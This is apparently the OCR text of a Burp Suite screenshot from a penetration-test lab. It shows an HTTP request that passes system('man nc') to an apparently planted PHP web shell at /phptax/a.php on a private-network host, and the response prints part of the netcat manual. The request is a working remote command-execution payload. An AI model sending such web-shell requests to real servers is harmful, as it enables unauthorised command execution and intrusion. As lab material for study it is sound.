 Request
Pretty Raw \n Actions
1 GET /phptax/a.php?PASS=system('man%20nc');
HTTP/1.1
2 Host: 192.168.2.179:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/4.0
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
259 the IP for the local end of the connection:
260
261 $ nc -s 10.1.2.3 host.example.com 42
262
263 Open a TCP connection to port 42 of host.example.com using IPsec ESP for
264 incoming and outgoing traffic.
265
266 $ nc -E host.example.com 42
267
268 Open a TCP connection to port 42 of host.example.com using IPsec ESP for
269 outgoing traffic only.
270
271 $ nc -e 'out ipsec esp/transport//require' host.example.com 42
272
273 Create and listen on a UNIX-domain stream socket:
274
275 $ nc -lU /var/tmp/dsocket
276
277 Connect to port 42 of host.example.com via an HTTP proxy at 10.2.3.4,
278 port 8080. This example could also be used by ssh(1); see the
279 PPrrooxxyyCCoommmmaanndd directive in ssh_config(5) for more information.
280
281 $ nc -x10.2.3.4:8080 -Xconnect host.example.com 42